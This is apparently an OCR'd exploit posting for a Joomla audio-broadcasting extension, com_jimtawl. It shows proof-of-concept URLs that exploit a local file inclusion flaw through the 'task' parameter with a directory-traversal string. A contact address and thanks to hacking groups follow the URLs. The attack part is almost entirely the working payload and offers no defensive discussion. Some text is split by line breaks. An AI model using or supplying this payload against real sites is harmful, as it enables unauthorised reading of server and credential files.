
Mask_magicianz[at]yahoo[dot]com

http://extensions.joomla.org/extensions/mult
a-broadcasting/audio-broadcasting/4344

_____________________________________________
http://127.0.0.1/index.php?
option=com_jimtawl&Itemid=12&task=[LFI]

http://127.0.0.1/index.php?
option=com_jimtawl&Itemid=12&task=../../../..
_____________________________________________
Thanks to : All RosebanditZ Team & All 
IndonesiaCoder

_____________________________________________